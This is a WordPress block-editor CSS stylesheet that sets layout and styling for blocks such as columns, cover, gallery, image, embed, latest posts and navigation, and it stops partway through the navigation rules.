.wp-block-categories.alignleft {
	margin-right: 2em
}
.wp-block-categories.alignright {
	margin-left: 2em
}
.wp-block-code code {
	display: block;
	white-space: pre-wrap;
	overflow-wrap: break-word
}
.wp-block-columns {
	display: flex;
	margin-bottom: 1.75em;
	box-sizing: border-box;
	flex-wrap: wrap
}
@media (min-width:782px) {
.wp-block-columns {
	flex-wrap: nowrap
}
}
.wp-block-columns.has-background {
	padding: 1.25em 2.375em
}
.wp-block-columns.are-vertically-aligned-top {
	align-items: flex-start
}
.wp-block-columns.are-vertically-aligned-center {
	align-items: center
}
.wp-block-columns.are-vertically-aligned-bottom {
	align-items: flex-end
}
.wp-block-column {
	flex-grow: 1;
	min-width: 0;
	word-break: break-word;
	overflow-wrap: break-word
}
@media (max-width:599px) {
.wp-block-column {
	flex-basis: 100%!important
}
}
@media (min-width:600px) and (max-width:781px) {
.wp-block-column:not(:only-child) {
	flex-basis: calc(50% - 1em)!important;
	flex-grow: 0
}
.wp-block-column:nth-child(2n) {
	margin-left: 2em
}
}
@media (min-width:782px) {
.wp-block-column {
	flex-basis: 0;
	flex-grow: 1
}
.wp-block-column[style*=flex-basis] {
	flex-grow: 0
}
.wp-block-column:not(:first-child) {
	margin-left: 2em
}
}
.wp-block-column.is-vertically-aligned-top {
	align-self: flex-start
}
.wp-block-column.is-vertically-aligned-center {
	align-self: center
}
.wp-block-column.is-vertically-aligned-bottom {
	align-self: flex-end
}
.wp-block-column.is-vertically-aligned-bottom, .wp-block-column.is-vertically-aligned-center, .wp-block-column.is-vertically-aligned-top {
	width: 100%
}
.wp-block-cover, .wp-block-cover-image {
	position: relative;
	background-size: cover;
	background-position: 50%;
	min-height: 430px;
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 1em;
	box-sizing: border-box
}
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax {
	background-attachment: fixed
}
@supports (-webkit-overflow-scrolling:touch) {
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax {
background-attachment:scroll
}
}
@media (prefers-reduced-motion:reduce) {
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax {
	background-attachment: scroll
}
}
.wp-block-cover-image.is-repeated, .wp-block-cover.is-repeated {
	background-repeat: repeat;
	background-size: auto
}
.wp-block-cover-image.has-background-dim:not([class*=-background-color]), .wp-block-cover.has-background-dim:not([class*=-background-color]) {
	background-color: #000
}
.wp-block-cover-image.has-background-dim:before, .wp-block-cover.has-background-dim:before {
	content: "";
	background-color: inherit
}
.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before, .wp-block-cover-image .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim:not(.has-background-gradient):before, .wp-block-cover .wp-block-cover__gradient-background {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 1;
	opacity: .5
}
.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before {
	opacity: .1
}
.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before {
	opacity: .2
}
.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before {
	opacity: .3
}
.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before {
	opacity: .4
}
.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before {
	opacity: .5
}
.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before {
	opacity: .6
}
.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before {
	opacity: .7
}
.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before {
	opacity: .8
}
.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before {
	opacity: .9
}
.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before {
	opacity: 1
}
.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright {
	max-width: 420px;
	width: 100%
}
.wp-block-cover-image:after, .wp-block-cover:after {
	display: block;
	content: "";
	font-size: 0;
	min-height: inherit
}
@supports (position:sticky) {
.wp-block-cover-image:after, .wp-block-cover:after {
content:none
}
}
.wp-block-cover-image.aligncenter, .wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.aligncenter, .wp-block-cover.alignleft, .wp-block-cover.alignright {
	display: flex
}
.wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container {
	width: 100%;
	z-index: 1;
	color: #fff
}
.wp-block-cover-image h1:not(.has-text-color), .wp-block-cover-image h2:not(.has-text-color), .wp-block-cover-image h3:not(.has-text-color), .wp-block-cover-image h4:not(.has-text-color), .wp-block-cover-image h5:not(.has-text-color), .wp-block-cover-image h6:not(.has-text-color), .wp-block-cover-image p:not(.has-text-color), .wp-block-cover h1:not(.has-text-color), .wp-block-cover h2:not(.has-text-color), .wp-block-cover h3:not(.has-text-color), .wp-block-cover h4:not(.has-text-color), .wp-block-cover h5:not(.has-text-color), .wp-block-cover h6:not(.has-text-color), .wp-block-cover p:not(.has-text-color) {
	color: inherit
}
.wp-block-cover-image.is-position-top-left, .wp-block-cover.is-position-top-left {
	align-items: flex-start;
	justify-content: flex-start
}
.wp-block-cover-image.is-position-top-center, .wp-block-cover.is-position-top-center {
	align-items: flex-start;
	justify-content: center
}
.wp-block-cover-image.is-position-top-right, .wp-block-cover.is-position-top-right {
	align-items: flex-start;
	justify-content: flex-end
}
.wp-block-cover-image.is-position-center-left, .wp-block-cover.is-position-center-left {
	align-items: center;
	justify-content: flex-start
}
.wp-block-cover-image.is-position-center-center, .wp-block-cover.is-position-center-center {
	align-items: center;
	justify-content: center
}
.wp-block-cover-image.is-position-center-right, .wp-block-cover.is-position-center-right {
	align-items: center;
	justify-content: flex-end
}
.wp-block-cover-image.is-position-bottom-left, .wp-block-cover.is-position-bottom-left {
	align-items: flex-end;
	justify-content: flex-start
}
.wp-block-cover-image.is-position-bottom-center, .wp-block-cover.is-position-bottom-center {
	align-items: flex-end;
	justify-content: center
}
.wp-block-cover-image.is-position-bottom-right, .wp-block-cover.is-position-bottom-right {
	align-items: flex-end;
	justify-content: flex-end
}
.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container, .wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container {
	margin: 0;
	width: auto
}
.wp-block-cover-image img.wp-block-cover__image-background, .wp-block-cover-image video.wp-block-cover__video-background, .wp-block-cover img.wp-block-cover__image-background, .wp-block-cover video.wp-block-cover__video-background {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 100%;
	max-width: none;
	max-height: none;
	-o-object-fit: cover;
	object-fit: cover;
	outline: none;
	border: none;
	box-shadow: none
}
.wp-block-cover__image-background, .wp-block-cover__video-background {
	z-index: 0
}
.wp-block-cover-image-text, .wp-block-cover-image-text a, .wp-block-cover-image-text a:active, .wp-block-cover-image-text a:focus, .wp-block-cover-image-text a:hover, .wp-block-cover-text, .wp-block-cover-text a, .wp-block-cover-text a:active, .wp-block-cover-text a:focus, .wp-block-cover-text a:hover, section.wp-block-cover-image h2, section.wp-block-cover-image h2 a, section.wp-block-cover-image h2 a:active, section.wp-block-cover-image h2 a:focus, section.wp-block-cover-image h2 a:hover {
	color: #fff
}
.wp-block-cover-image .wp-block-cover.has-left-content {
	justify-content: flex-start
}
.wp-block-cover-image .wp-block-cover.has-right-content {
	justify-content: flex-end
}
.wp-block-cover-image.has-left-content .wp-block-cover-image-text, .wp-block-cover.has-left-content .wp-block-cover-text, section.wp-block-cover-image.has-left-content>h2 {
	margin-left: 0;
	text-align: left
}
.wp-block-cover-image.has-right-content .wp-block-cover-image-text, .wp-block-cover.has-right-content .wp-block-cover-text, section.wp-block-cover-image.has-right-content>h2 {
	margin-right: 0;
	text-align: right
}
.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, section.wp-block-cover-image>h2 {
	font-size: 2em;
	line-height: 1.25;
	z-index: 1;
	margin-bottom: 0;
	max-width: 840px;
	padding: .44em;
	text-align: center
}
.wp-block-embed.alignleft, .wp-block-embed.alignright, .wp-block[data-align=left]>[data-type="core/embed"], .wp-block[data-align=right]>[data-type="core/embed"] {
max-width:360px;
width:100%
}
.wp-block-embed.alignleft .wp-block-embed__wrapper, .wp-block-embed.alignright .wp-block-embed__wrapper, .wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper, .wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper {
	min-width: 280px
}
.wp-block-cover .wp-block-embed {
	min-width: 320px;
	min-height: 240px
}
.wp-block-embed {
	margin: 0 0 1em
}
.wp-block-embed figcaption {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-embed iframe {
	max-width: 100%
}
.wp-block-embed__wrapper {
	position: relative
}
.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before {
	content: "";
	display: block;
	padding-top: 50%
}
.wp-embed-responsive .wp-has-aspect-ratio iframe {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 100%;
	width: 100%
}
.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
	padding-top: 42.85%
}
.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
	padding-top: 50%
}
.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
	padding-top: 56.25%
}
.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
	padding-top: 75%
}
.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
	padding-top: 100%
}
.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
	padding-top: 177.77%
}
.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
	padding-top: 200%
}
.wp-block-file {
	margin-bottom: 1.5em
}
.wp-block-file.aligncenter {
	text-align: center
}
.wp-block-file.alignright {
	text-align: right
}
.wp-block-file .wp-block-file__embed {
	margin-bottom: 1em
}
.wp-block-file .wp-block-file__button {
	background: #32373c;
	border-radius: 2em;
	color: #fff;
	font-size: .8em;
	padding: .5em 1em
}
.wp-block-file a.wp-block-file__button {
	text-decoration: none
}
.wp-block-file a.wp-block-file__button:active, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:hover, .wp-block-file a.wp-block-file__button:visited {
	box-shadow: none;
	color: #fff;
	opacity: .85;
	text-decoration: none
}
.wp-block-file *+.wp-block-file__button {
	margin-left: .75em
}
.blocks-gallery-grid, .wp-block-gallery {
	display: flex;
	flex-wrap: wrap;
	list-style-type: none;
	padding: 0;
	margin: 0
}
.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
	margin: 0 1em 1em 0;
	display: flex;
	flex-grow: 1;
	flex-direction: column;
	justify-content: center;
	position: relative;
	align-self: flex-start;
	width: calc(50% - 1em)
}
.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n), .blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n), .wp-block-gallery .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery .blocks-gallery-item:nth-of-type(2n) {
	margin-right: 0
}
.blocks-gallery-grid .blocks-gallery-image figure, .blocks-gallery-grid .blocks-gallery-item figure, .wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure {
	margin: 0;
	height: 100%
}
@supports (position:sticky) {
.blocks-gallery-grid .blocks-gallery-image figure, .blocks-gallery-grid .blocks-gallery-item figure, .wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure {
display:flex;
align-items:flex-end;
justify-content:flex-start
}
}
.blocks-gallery-grid .blocks-gallery-image img, .blocks-gallery-grid .blocks-gallery-item img, .wp-block-gallery .blocks-gallery-image img, .wp-block-gallery .blocks-gallery-item img {
	display: block;
	max-width: 100%;
	height: auto;
	width: 100%
}
@supports (position:sticky) {
.blocks-gallery-grid .blocks-gallery-image img, .blocks-gallery-grid .blocks-gallery-item img, .wp-block-gallery .blocks-gallery-image img, .wp-block-gallery .blocks-gallery-item img {
width:auto
}
}
.blocks-gallery-grid .blocks-gallery-image figcaption, .blocks-gallery-grid .blocks-gallery-item figcaption, .wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
	position: absolute;
	bottom: 0;
	width: 100%;
	max-height: 100%;
	overflow: auto;
	padding: 3em .77em .7em;
	color: #fff;
	text-align: center;
	font-size: .8em;
	background: linear-gradient(0deg, rgba(0,0,0,.7), rgba(0,0,0,.3) 70%, transparent);
	box-sizing: border-box;
	margin: 0
}
.blocks-gallery-grid .blocks-gallery-image figcaption img, .blocks-gallery-grid .blocks-gallery-item figcaption img, .wp-block-gallery .blocks-gallery-image figcaption img, .wp-block-gallery .blocks-gallery-item figcaption img {
	display: inline
}
.blocks-gallery-grid figcaption, .wp-block-gallery figcaption {
	flex-grow: 1
}
.blocks-gallery-grid.is-cropped .blocks-gallery-image, .blocks-gallery-grid.is-cropped .blocks-gallery-item, .wp-block-gallery.is-cropped .blocks-gallery-image, .wp-block-gallery.is-cropped .blocks-gallery-item {
	align-self: inherit
}
.blocks-gallery-grid.is-cropped .blocks-gallery-image a, .blocks-gallery-grid.is-cropped .blocks-gallery-image img, .blocks-gallery-grid.is-cropped .blocks-gallery-item a, .blocks-gallery-grid.is-cropped .blocks-gallery-item img, .wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img {
	width: 100%
}
@supports (position:sticky) {
.blocks-gallery-grid.is-cropped .blocks-gallery-image a, .blocks-gallery-grid.is-cropped .blocks-gallery-image img, .blocks-gallery-grid.is-cropped .blocks-gallery-item a, .blocks-gallery-grid.is-cropped .blocks-gallery-item img, .wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img {
height:100%;
flex:1;
-o-object-fit:cover;
object-fit:cover
}
}
.blocks-gallery-grid.columns-1 .blocks-gallery-image, .blocks-gallery-grid.columns-1 .blocks-gallery-item, .wp-block-gallery.columns-1 .blocks-gallery-image, .wp-block-gallery.columns-1 .blocks-gallery-item {
	width: 100%;
	margin-right: 0
}
@media (min-width:600px) {
.blocks-gallery-grid.columns-3 .blocks-gallery-image, .blocks-gallery-grid.columns-3 .blocks-gallery-item, .wp-block-gallery.columns-3 .blocks-gallery-image, .wp-block-gallery.columns-3 .blocks-gallery-item {
	width: calc(33.33333% - .66667em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-4 .blocks-gallery-image, .blocks-gallery-grid.columns-4 .blocks-gallery-item, .wp-block-gallery.columns-4 .blocks-gallery-image, .wp-block-gallery.columns-4 .blocks-gallery-item {
	width: calc(25% - .75em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-5 .blocks-gallery-image, .blocks-gallery-grid.columns-5 .blocks-gallery-item, .wp-block-gallery.columns-5 .blocks-gallery-image, .wp-block-gallery.columns-5 .blocks-gallery-item {
	width: calc(20% - .8em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-6 .blocks-gallery-image, .blocks-gallery-grid.columns-6 .blocks-gallery-item, .wp-block-gallery.columns-6 .blocks-gallery-image, .wp-block-gallery.columns-6 .blocks-gallery-item {
	width: calc(16.66667% - .83333em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-7 .blocks-gallery-image, .blocks-gallery-grid.columns-7 .blocks-gallery-item, .wp-block-gallery.columns-7 .blocks-gallery-image, .wp-block-gallery.columns-7 .blocks-gallery-item {
	width: calc(14.28571% - .85714em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-8 .blocks-gallery-image, .blocks-gallery-grid.columns-8 .blocks-gallery-item, .wp-block-gallery.columns-8 .blocks-gallery-image, .wp-block-gallery.columns-8 .blocks-gallery-item {
	width: calc(12.5% - .875em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n), .blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n), .blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n), .blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n), .blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n), .blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n), .blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n), .blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n), .blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n), .blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n), .blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n), .blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n), .blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n), .blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n), .blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n), .blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n), .wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n), .wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n), .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n) {
	margin-right: 0
}
}
.blocks-gallery-grid .blocks-gallery-image:last-child, .blocks-gallery-grid .blocks-gallery-item:last-child, .wp-block-gallery .blocks-gallery-image:last-child, .wp-block-gallery .blocks-gallery-item:last-child {
	margin-right: 0
}
.blocks-gallery-grid.alignleft, .blocks-gallery-grid.alignright, .wp-block-gallery.alignleft, .wp-block-gallery.alignright {
	max-width: 420px;
	width: 100%
}
.blocks-gallery-grid.aligncenter .blocks-gallery-item figure, .wp-block-gallery.aligncenter .blocks-gallery-item figure {
	justify-content: center
}
.wp-block-group {
	box-sizing: border-box
}
h1.has-background, h2.has-background, h3.has-background, h4.has-background, h5.has-background, h6.has-background {
	padding: 1.25em 2.375em
}
.wp-block-image {
	margin: 0 0 1em
}
.wp-block-image img {
	max-width: 100%
}
.wp-block-image:not(.is-style-rounded) img {
	border-radius: inherit
}
.wp-block-image.aligncenter {
	text-align: center
}
.wp-block-image.alignfull img, .wp-block-image.alignwide img {
	width: 100%
}
.wp-block-image .aligncenter, .wp-block-image .alignleft, .wp-block-image .alignright {
	display: table
}
.wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption {
	display: table-caption;
	caption-side: bottom
}
.wp-block-image .alignleft {
	float: left;
	margin: .5em 1em .5em 0
}
.wp-block-image .alignright {
	float: right;
	margin: .5em 0 .5em 1em
}
.wp-block-image .aligncenter {
	margin-left: auto;
	margin-right: auto
}
.wp-block-image figcaption {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-image.is-style-circle-mask img, .wp-block-image.is-style-rounded img {
	border-radius: 9999px
}
@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none) {
.wp-block-image.is-style-circle-mask img {
-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
mask-mode:alpha;
-webkit-mask-repeat:no-repeat;
mask-repeat:no-repeat;
-webkit-mask-size:contain;
mask-size:contain;
-webkit-mask-position:center;
mask-position:center;
border-radius:0
}
}
.wp-block-image figure {
	margin: 0
}
ol.wp-block-latest-comments {
	margin-left: 0
}
.wp-block-latest-comments .wp-block-latest-comments {
	padding-left: 0
}
.wp-block-latest-comments__comment {
	line-height: 1.1;
	list-style: none;
	margin-bottom: 1em
}
.has-avatars .wp-block-latest-comments__comment {
	min-height: 2.25em;
	list-style: none
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 3.25em
}
.has-dates .wp-block-latest-comments__comment, .has-excerpts .wp-block-latest-comments__comment {
	line-height: 1.5
}
.wp-block-latest-comments__comment-excerpt p {
	font-size: .875em;
	line-height: 1.8;
	margin: .36em 0 1.4em
}
.wp-block-latest-comments__comment-date {
	display: block;
	font-size: .75em
}
.wp-block-latest-comments .avatar, .wp-block-latest-comments__comment-avatar {
	border-radius: 1.5em;
	display: block;
	float: left;
	height: 2.5em;
	margin-right: .75em;
	width: 2.5em
}
.wp-block-latest-posts.alignleft {
	margin-right: 2em
}
.wp-block-latest-posts.alignright {
	margin-left: 2em
}
.wp-block-latest-posts.wp-block-latest-posts__list {
	list-style: none;
	padding-left: 0
}
.wp-block-latest-posts.wp-block-latest-posts__list li {
	clear: both
}
.wp-block-latest-posts.is-grid {
	display: flex;
	flex-wrap: wrap;
	padding: 0
}
.wp-block-latest-posts.is-grid li {
	margin: 0 1.25em 1.25em 0;
	width: 100%
}
@media (min-width:600px) {
.wp-block-latest-posts.columns-2 li {
	width: calc(50% - .625em)
}
.wp-block-latest-posts.columns-2 li:nth-child(2n) {
	margin-right: 0
}
.wp-block-latest-posts.columns-3 li {
	width: calc(33.33333% - .83333em)
}
.wp-block-latest-posts.columns-3 li:nth-child(3n) {
	margin-right: 0
}
.wp-block-latest-posts.columns-4 li {
	width: calc(25% - .9375em)
}
.wp-block-latest-posts.columns-4 li:nth-child(4n) {
	margin-right: 0
}
.wp-block-latest-posts.columns-5 li {
	width: calc(20% - 1em)
}
.wp-block-latest-posts.columns-5 li:nth-child(5n) {
	margin-right: 0
}
.wp-block-latest-posts.columns-6 li {
	width: calc(16.66667% - 1.04167em)
}
.wp-block-latest-posts.columns-6 li:nth-child(6n) {
	margin-right: 0
}
}
.wp-block-latest-posts__post-author, .wp-block-latest-posts__post-date {
	display: block;
	color: #555;
	font-size: .8125em
}
.wp-block-latest-posts__post-excerpt {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-latest-posts__featured-image a {
	display: inline-block
}
.wp-block-latest-posts__featured-image img {
	height: auto;
	width: auto;
	max-width: 100%
}
.wp-block-latest-posts__featured-image.alignleft {
	margin-right: 1em
}
.wp-block-latest-posts__featured-image.alignright {
	margin-left: 1em
}
.wp-block-latest-posts__featured-image.aligncenter {
	margin-bottom: 1em;
	text-align: center
}
.block-editor-image-alignment-control__row .components-base-control__field {
	display: flex;
	justify-content: space-between;
	align-items: center
}
.block-editor-image-alignment-control__row .components-base-control__field .components-base-control__label {
	margin-bottom: 0
}
ol.has-background, ul.has-background {
	padding: 1.25em 2.375em
}
.wp-block-media-text {
	/*!rtl:begin:ignore*/direction: ltr;
	/*!rtl:end:ignore*/display: grid;
	grid-template-columns: 50% 1fr;
	grid-template-rows: auto
}
.wp-block-media-text.has-media-on-the-right {
	grid-template-columns: 1fr 50%
}
.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content, .wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media {
	align-self: start
}
.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content, .wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media, .wp-block-media-text .wp-block-media-text__content, .wp-block-media-text .wp-block-media-text__media {
	align-self: center
}
.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content, .wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media {
	align-self: end
}
.wp-block-media-text .wp-block-media-text__media {
	/*!rtl:begin:ignore*/grid-column: 1;
	grid-row: 1;
	/*!rtl:end:ignore*/margin: 0
}
.wp-block-media-text .wp-block-media-text__content {
	direction: ltr;
	/*!rtl:begin:ignore*/grid-column: 2;
	grid-row: 1;
	/*!rtl:end:ignore*/padding: 0 8%;
	word-break: break-word
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
	/*!rtl:begin:ignore*/grid-column: 2;
	grid-row: 1
/*!rtl:end:ignore*/}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
	/*!rtl:begin:ignore*/grid-column: 1;
	grid-row: 1
/*!rtl:end:ignore*/}
.wp-block-media-text__media img, .wp-block-media-text__media video {
	max-width: unset;
	width: 100%;
	vertical-align: middle
}
.wp-block-media-text.is-image-fill .wp-block-media-text__media {
	height: 100%;
	min-height: 250px;
	background-size: cover
}
.wp-block-media-text.is-image-fill .wp-block-media-text__media>a {
	display: block;
	height: 100%
}
.wp-block-media-text.is-image-fill .wp-block-media-text__media img {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0
}
@media (max-width:600px) {
.wp-block-media-text.is-stacked-on-mobile {
	grid-template-columns: 100%!important
}
.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media {
	grid-column: 1;
	grid-row: 1
}
.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
	grid-column: 1;
	grid-row: 2
}
}
.wp-block-navigation {
	position: relative
}
.wp-block-navigation ul, .wp-block-navigation ul li {
	list-style: none;
	padding: 0
}
.wp-block-navigation .wp-block-navigation-link, .wp-block-navigation .wp-block-pages-list__item {
	display: flex;
	align-items: center;
	position: relative
}
.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__container:empty, .wp-block-navigation .wp-block-pages-list__item .wp-block-navigation-link__container:empty {
	display: none
}
.wp-block-navigation .wp-block-navigation-link__content, .wp-block-navigation .wp-block-pages-list__item__link {
	color: inherit;
	display: block
}
